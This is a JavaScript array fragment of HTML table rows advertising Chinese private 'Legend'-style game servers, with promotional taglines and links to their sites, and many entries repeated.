adlistData[828] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu5567.com:2006' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>12月23日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu5567.com:2006'  target='_blank'>点击查看</a></td></tr>`;
adlistData[829] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月23日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[830] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'>12月23日/★通宵固顶★</td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='blue'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[831] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/hyfg' rel='nofollow' target='_blank'>７６鸿运复古█道召猛宠</a></td><td>好运小极品█运九免费</td><td class='r'>12月23日/★通宵固顶★</td><td>０门槛◆免费</td><td>ゞ小极品+5ゞ经典情怀ゞ爆率高ゞ散人天堂ゞ<font color='blue'>-推荐</font></td><td>★终极乱爆★</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/hyfg'  target='_blank'>点击查看</a></td></tr>`;
adlistData[832] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[833] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[834] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[835] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.yks2026.top:17100' rel='nofollow' target='_blank'>█████一砍十</a></td><td>大生态◆首战１区</td><td class='r'>12月23日/★通宵固顶★</td><td>〓一个冠名通关〓</td><td>〔　双12重磅来袭◆公测狂送200000大米　〕<font color='blue'>-推荐</font></td><td>◆神器轻微变</td><td><a href='http://www.yks2026.top:17100'  target='_blank'>点击查看</a></td></tr>`;
adlistData[836] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.jzhl668.cn:88' rel='nofollow' target='_blank'>１丶８０决战火龙</a></td><td>█首战★首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>◆赞助可打◆</td><td>火龙三职业★一切靠打★剑甲全爆★只为激情<font color='blue'>-推荐</font></td><td>７６８５９５</td><td><a href='http://www.jzhl668.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[837] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[838] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[839] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[840] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xmhzs.top:25925/' rel='nofollow' target='_blank'>１．８０梦回战神</a></td><td>１０圆梦篇███</td><td class='r'>12月23日/★通宵固顶★</td><td>█白通关█</td><td>█好玩不氪█一切可爆█０元通关█装备保值<font color='blue'>-推荐</font></td><td>█首战首区█</td><td><a href='http://www.xmhzs.top:25925/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[841] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297' rel='nofollow' target='_blank'>福利·招财※无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>12月23日/★通宵固顶★</td><td>新区狂送20w福利</td><td>合区要没100╋活人直接来骂我爸爸们<font color='blue'>-推荐</font></td><td>一切好打全爆</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/297'  target='_blank'>点击查看</a></td></tr>`;
adlistData[842] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>12月23日/★通宵固顶★</td><td>无回馈★无赞助</td><td>公益首区倍攻冰雪专属火龙沉默神器无限刀三职业<font color='blue'>-推荐</font></td><td>７６８５复古迷失单职业</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[843] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://45.248.10.220:8911/' rel='nofollow' target='_blank'>刺客１７６·首区</a></td><td>《复古不枯燥》</td><td class='r'>12月23日/★通宵固顶★</td><td>装备‖只能打</td><td>◆拾取鉴定◆极品+品质◆成长+锻造◆容易上瘾█<font color='blue'>-推荐</font></td><td>群972489282</td><td><a href='http://45.248.10.220:8911/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[844] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.defusibang.cn:23518/xzjl06/' rel='nofollow' target='_blank'>▇▅〝仙踪★精灵</a></td><td>专属▆扛把子╱</td><td class='r'>12月23日/★通宵固顶★</td><td>【赞助可打】</td><td>█一怪一专属█一图一世界█一个赞助通<font color='blue'>-推荐</font></td><td>█专属神器█</td><td><a href='http://www.defusibang.cn:23518/xzjl06/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[845] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/jsfg/' rel='nofollow' target='_blank'>＜＂江山复古＂＞</a></td><td>赤血魔剑╋●╋</td><td class='r'>12月23日/★通宵固顶★</td><td>大极品养老微变▇▇▇▅▅▃▁</td><td>＜＂探索剧情·装备保值·挂机吃肉·散人超好混＂＞<font color='blue'>-推荐</font></td><td>沉默攻速复古</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/jsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[846] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://103.217.201.176:6463' rel='nofollow' target='_blank'>━━１·７６合击</a></td><td>━━１·７６合击</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人可白漂</td><td>７６合击◆长期首选◆终极全爆◆怀旧版<font color='blue'>-推荐</font></td><td>█⑩℉稳定█</td><td><a href='http://103.217.201.176:6463'  target='_blank'>点击查看</a></td></tr>`;
adlistData[847] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174' rel='nofollow' target='_blank'>2026最强迷失</a></td><td>独家首战首区</td><td class='r'>12月23日/★通宵固顶★</td><td>无暗坑无隐藏</td><td>终极全爆╱一切靠打╱爆率看脸╱攻速无限刀<font color='blue'>-推荐</font></td><td>白漂全满毕业</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/174'  target='_blank'>点击查看</a></td></tr>`;
adlistData[848] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756' rel='nofollow' target='_blank'>１８５丶诸神微变██████</a></td><td>██████纯白漂█0充毕业</td><td class='r'>12月23日/★通宵固顶★</td><td>超低消费★大激情</td><td>███████纯元宝服█绝无套路█复古冰雪█专属神器████████<font color='blue'>-推荐</font></td><td>火龙迷失沉默超变</td><td><a href='http://ojzdsmm5.37xlbz6qg5joith.top:18756'  target='_blank'>点击查看</a></td></tr>`;
adlistData[849] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.003xy.com:888/' rel='nofollow' target='_blank'>１·８５王者合击</a></td><td>１８５丶刚开━区</td><td class='r'>12月23日/★通宵固顶★</td><td>1.80散人服1.85</td><td>一切全爆、装备保值、激情沙奖、长期耐玩<font color='blue'>-推荐</font></td><td>新版ミ高爆率</td><td><a href='http://www.003xy.com:888/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[850] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.71s.33wwe3e.top:50050/blbg9.com' rel='nofollow' target='_blank'>杀紫怪必爆起飞装█亿兆超变神器</a></td><td>８倍切割９倍刀速█全自动█超爽</td><td class='r'>12月23日/★通宵固顶★</td><td>免费╋迷失╋神器</td><td>【打怪〓满等级〓满装备〓满称号〓满爆率〓送捡物〓挂机〓回收〓吸怪】<font color='blue'>-推荐</font></td><td>复古单职业无限刀</td><td><a href='http://www.71s.33wwe3e.top:50050/blbg9.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[851] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083' rel='nofollow' target='_blank'>１８０丶火龙微变██████</a></td><td>██████自动捡取█免费送</td><td class='r'>12月23日/★通宵固顶★</td><td>送秒杀█自动回收</td><td>██████内置智能挂机█中变冰雪█沉默复古█送神器专属██████<font color='blue'>-推荐</font></td><td>█超变迷失公益█</td><td><a href='http://humgejg5.3sfj9nh2a0mc68d.top:18083'  target='_blank'>点击查看</a></td></tr>`;
adlistData[852] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.bhmswan1037.top:3347' rel='nofollow' target='_blank'>メメメ　　　迷失　　　メメメ</a></td><td>メメメ　　　独家　　　メメメ</td><td class='r'>12月23日/★通宵固顶★</td><td>メ免费会员沙捐メ</td><td>超越单职业超变倍攻冰雪公益金币８０７６无限刀沉默大极品小极品火龙<font color='blue'>-推荐</font></td><td>メ〇充丶顶赞好打メ</td><td><a href='http://www.bhmswan1037.top:3347'  target='_blank'>点击查看</a></td></tr>`;
adlistData[853] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://43.241.18.76:15999' rel='nofollow' target='_blank'>★１·７６散人精品★</a></td><td>★１·７６精品复古★</td><td class='r'>12月23日/★通宵固顶★</td><td>打ＢＯＳＳ超级爽</td><td>１·７６精品＼最高极品+５＼大战ＰＫ超爽<font color='blue'>-推荐</font></td><td>◆首充赞助可打◆</td><td><a href='http://43.241.18.76:15999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[854] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39' rel='nofollow' target='_blank'>█必玩█疯狂迷失╋装X刀</a></td><td>０充╱不花钱霸服▁▂▃▅</td><td class='r'>12月23日/★通宵固顶★</td><td>原汁原味</td><td>▆终极全爆╱一切靠打╱爆率看脸╱免费专属▆<font color='blue'>-推荐</font></td><td>极致体验</td><td><a href='http://tg.4haof888.cn:1688/sgame/p/8/39'  target='_blank'>点击查看</a></td></tr>`;
adlistData[855] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292' rel='nofollow' target='_blank'>╋╋╋●新神器●刚上市╋╋</a></td><td>╋╋「０茺」高爆神器╋╋</td><td class='r'>12月23日/★通宵固顶★</td><td>秒杀切割→起飞</td><td>０充领顶赞﹏０充进全图﹏０充带终极<font color='blue'>-推荐</font></td><td>独家复古迷失</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/292'  target='_blank'>点击查看</a></td></tr>`;
adlistData[856] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293' rel='nofollow' target='_blank'>★★全满★免费★★</a></td><td>★★★微变★单职业★★★</td><td class='r'>12月23日/★通宵固顶★</td><td>◆白长久耐玩◆</td><td>████████公益服█████████<font color='blue'>-推荐</font></td><td>█免费领取█</td><td><a href='http://www.tduueegjht.top:1688/sgame/p/10/293'  target='_blank'>点击查看</a></td></tr>`;
adlistData[857] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.rrw2e2gu.top:47894' rel='nofollow' target='_blank'>修罗〓神器专属〓</a></td><td>迷失神器〓无限刀</td><td class='r'>12月23日/★通宵固顶★</td><td>专属神器散人通关</td><td>赞助充值全部可打▃千件首爆▃专属神器▃装<font color='blue'>-推荐</font></td><td>自动捡物挂机</td><td><a href='http://www.rrw2e2gu.top:47894'  target='_blank'>点击查看</a></td></tr>`;
adlistData[858] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s918cq.xyz:50918/flyd7' rel='nofollow' target='_blank'>█＂超变＂龙吟╊虎啸〓无限刀</a></td><td>好玩不氪﹏刀刀破防█全麻痹</td><td class='r'>12月23日/★通宵固顶★</td><td>福利小怪★爆充值</td><td>０充称霸〓免费赞助〓刀刀切割〓神器乱爆<font color='blue'>-推荐</font></td><td>▲元素鉴定大极品▲</td><td><a href='http://www.s918cq.xyz:50918/flyd7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[859] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132' rel='nofollow' target='_blank'>战天冰雪●复古神器</a></td><td>●●零充毕业Ｘ白嘌版●●</td><td class='r'>12月23日/★通宵固顶★</td><td>新版本新玩法</td><td>赞助充值全部可打〓千件首爆〓专属神器〓装备统统全靠打<font color='blue'>-推荐</font></td><td>独家爆一切</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/132'  target='_blank'>点击查看</a></td></tr>`;
adlistData[860] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.s760wi.xyz:50050/cqjw3' rel='nofollow' target='_blank'>█╋疯狗倍攻╋9G刀速█魔蛇超变</a></td><td>█散人漂的爽★老板杀过瘾█</td><td class='r'>12月23日/★通宵固顶★</td><td>█散人疯狂吃肉█</td><td>●免费满级●必爆终极●自动挂机●全屏切割●<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://www.s760wi.xyz:50050/cqjw3'  target='_blank'>点击查看</a></td></tr>`;
adlistData[861] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月23日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[862] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq2011.com' rel='nofollow' target='_blank'>﹌﹌１·８０﹌﹌</a></td><td>﹌﹌长期玩﹌﹌</td><td class='r'>12月23日/★通宵固顶★</td><td>﹌﹌口碑好﹌﹌</td><td>﹌﹌人多﹌﹌﹌保值﹌﹌﹌送﹌赞﹌助﹌﹌﹌<font color='blue'>-推荐</font></td><td>1021183268群</td><td><a href='http://www.cq2011.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[863] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.684rxfhfdh.top:15397/xdzs' rel='nofollow' target='_blank'>※刀手※杀红眼</a></td><td>「小刀」﹌单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>◆专属沉默◆</td><td>０充下全图▲散人称霸▲送刀刀切割▲装备无限爆<font color='blue'>-推荐</font></td><td>█新出炉◆无限探索◆</td><td><a href='http://www.684rxfhfdh.top:15397/xdzs'  target='_blank'>点击查看</a></td></tr>`;
adlistData[864] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/hsfg/' rel='nofollow' target='_blank'>１丶７６寒霜复古</a></td><td>１区丶新版上市</td><td class='r'>12月23日/★通宵固顶★</td><td>０门槛◆免费</td><td>★回归原始★绝品+7★０充通关★终极乱爆★<font color='blue'>-推荐</font></td><td>█运九免费█</td><td><a href='http://fgykzmucwwpdyjvctvf.top:21264/hsfg/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[865] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月23日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[866] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://zojkxhoryesugdhtjck.top:18888/ndsq' rel='nofollow' target='_blank'>★女帝神器★送满会员</a></td><td>０茺免费ミ单职业</td><td class='r'>12月23日/★通宵固顶★</td><td>装备ミ全靠打</td><td>╋送自动捡物╋送自动回收╋全屏吸怪╋全屏嘲讽╋材料保值<font color='blue'>-推荐</font></td><td>脸白ミ爆一切</td><td><a href='http://zojkxhoryesugdhtjck.top:18888/ndsq'  target='_blank'>点击查看</a></td></tr>`;
adlistData[867] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://8.162.6.208/www.n.com' rel='nofollow' target='_blank'>１．７６独家复古</a></td><td>★新版★首战首区★</td><td class='r'>12月23日/★通宵固顶★</td><td>三职业█正版授权</td><td>★﹏﹏﹏《新版》1.76小极品+5﹏﹏﹏★176８０８５火龙微变专属迷失沉默神器<font color='blue'>-推荐</font></td><td>公益专属冰雪单职业</td><td><a href='http://8.162.6.208/www.n.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[868] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.195024.top:9221' rel='nofollow' target='_blank'>１·９５辉煌合击</a></td><td>新８０+８５合击</td><td class='r'>12月23日/★通宵固顶★</td><td>100%封挂</td><td>免费挂机◆赠送顶赞◆装备靠打◆长期耐玩◆<font color='blue'>-推荐</font></td><td>◆正版授权◆</td><td><a href='http://www.195024.top:9221'  target='_blank'>点击查看</a></td></tr>`;
adlistData[869] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110' rel='nofollow' target='_blank'>★★烈火超超超变变变★★</a></td><td>无限刀Ｘ肝到毕业免费玩</td><td class='r'>12月23日/★通宵固顶★</td><td>不卡充值◆不卡地图</td><td>任意小怪爆专属逆袭神器◆所有装备保值回收＄＄<font color='blue'>-推荐</font></td><td>肝帝称天下◆零氪大满贯</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/110'  target='_blank'>点击查看</a></td></tr>`;
adlistData[870] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.lh028.com:8628' rel='nofollow' target='_blank'>１丶８０至尊火龙</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>★极品+５★</td><td>三职业平衡★免费顶级★专属挂机★一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.lh028.com:8628'  target='_blank'>点击查看</a></td></tr>`;
adlistData[871] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184' rel='nofollow' target='_blank'>◆〝单职业神器〝◆</a></td><td>〝超爽无限刀〝</td><td class='r'>12月23日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>█ 货币好打〃Ｏ充全满〃装备保值〃一切全靠打█<font color='blue'>-推荐</font></td><td>▇纯散人 原汁原味▇</td><td><a href='http://www.i8t7i.top:1588/sgame/p/8/184'  target='_blank'>点击查看</a></td></tr>`;
adlistData[872] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.884sdhdh.top:15397/ysdl' rel='nofollow' target='_blank'>9９9刀速原神▊▊▊</a></td><td>╋╋╋╋专属</td><td class='r'>12月23日/★通宵固顶★</td><td>◆专属沉默◆</td><td>╋散人追梦╱一切靠打╱简单粗暴╱最强看脸╋<font color='blue'>-推荐</font></td><td>专属〃首区〃奇遇</td><td><a href='http://www.884sdhdh.top:15397/ysdl'  target='_blank'>点击查看</a></td></tr>`;
adlistData[873] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130' rel='nofollow' target='_blank'>OOOO充█超变█无限刀</a></td><td>刀刀切割█万倍█爆率█</td><td class='r'>12月23日/★通宵固顶★</td><td>免费★迷失★丝滑</td><td>【打怪〓满级〓满装备〓满称号〓满爆率】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.1gktg168.top:1588/sgame/p/24/130'  target='_blank'>点击查看</a></td></tr>`;
adlistData[874] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.qupk888.com:2345/' rel='nofollow' target='_blank'>１·７６热血复古</a></td><td>╲╱╲╱╲╱╲╱╲╱╲</td><td class='r'>12月23日/★通宵固顶★</td><td>◆搬砖·【稳赚】</td><td>◆一切靠打◆全图挂机◆三天合区◆沙奖2888<font color='blue'>-推荐</font></td><td>７６８０８５</td><td><a href='http://www.qupk888.com:2345/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[875] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月23日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[876] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107' rel='nofollow' target='_blank'>烈火超变★无限刀█</a></td><td>Ｍax攻速★快餐★白蹭版</td><td class='r'>12月23日/★通宵固顶★</td><td>免费玩█可不充【送礼包】</td><td>★简单粗暴〓绝不烧脑〓砍怪就行〓PK真激情〓高爆<font color='blue'>-推荐</font></td><td>；首战★①区</td><td><a href='http://tg.1ylnfc76.top:1588/sgame/p/2/107'  target='_blank'>点击查看</a></td></tr>`;
adlistData[877] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.dqotaf53.top:49879' rel='nofollow' target='_blank'>饮血屠龙</a></td><td>复古三职业专属</td><td class='r'>12月23日/★通宵固顶★</td><td>长久稳定</td><td>三职业群功技能，法师火墙切割，道士群毒<font color='blue'>-推荐</font></td><td>独创版本</td><td><a href='http://www.dqotaf53.top:49879'  target='_blank'>点击查看</a></td></tr>`;
adlistData[878] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[879] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.psd188.com:228' rel='nofollow' target='_blank'>１.８５热血火龍</a></td><td>█首战首区█</td><td class='r'>12月23日/★通宵固顶★</td><td>◆赞助可打◆</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>沙奖８０７６</td><td><a href='http://www.psd188.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[880] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.xm9st9.xyz:50050/lsxx5' rel='nofollow' target='_blank'>█必爆の杀人剑〓神品传说装█</a></td><td>免费爽服█变态BUFFメ无限叠</td><td class='r'>12月23日/★通宵固顶★</td><td>√０氪压神豪爽√</td><td>【打怪〓满级〓满装备〓满称号〓满爆率〓一切皆可爆】<font color='blue'>-推荐</font></td><td>无暗坑无隐藏</td><td><a href='http://www.xm9st9.xyz:50050/lsxx5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[881] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106' rel='nofollow' target='_blank'>████暗黑专属神器████</a></td><td>++千件装备++百张地图</td><td class='r'>12月23日/★通宵固顶★</td><td>极致攻速█超高切割</td><td>《独一家切割抽奖丶boss唤醒召唤丶超高爆率》<font color='blue'>-推荐</font></td><td>攻击特效超帅超好玩</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/106'  target='_blank'>点击查看</a></td></tr>`;
adlistData[882] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='https://103.192.209.180:5194/' rel='nofollow' target='_blank'>７６合击████</a></td><td>极品７█████</td><td class='r'>12月23日/★通宵固顶★</td><td>经典怀旧小极品</td><td>╊挂机扛咪╊回到2003╊打极品╊挂终极╊首站<font color='blue'>-推荐</font></td><td>807166666</td><td><a href='https://103.192.209.180:5194/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[883] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121' rel='nofollow' target='_blank'>━━〔１．７６天魔复古</a></td><td>充值老G是你儿〕━━</td><td class='r'>12月23日/★通宵固顶★</td><td>脸白爆一切</td><td>〝０充顶赞〞充值靠打〝赞助靠打〝全部靠打〝<font color='blue'>-推荐</font></td><td>█〝赞助可打〞</td><td><a href='http://www.tgfacai.top:1588/sgame/p/23/121'  target='_blank'>点击查看</a></td></tr>`;
adlistData[884] = `<tr class='txgdbt'><td><img src='res/txgd.png' /></td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103' rel='nofollow' target='_blank'>攻速（单职业）█复古微变█</a></td><td>跪求体验丶送充值＄＄</td><td class='r'>12月23日/★通宵固顶★</td><td>装备全靠爆◆十步杀一人</td><td>◆神秘技能BUFF超爽体验感◆福利活动贼多多◆<font color='blue'>-推荐</font></td><td>〓首战·首区〓</td><td><a href='http://tg.4dskse8zt.top:1588/sgame/p/1/103'  target='_blank'>点击查看</a></td></tr>`;
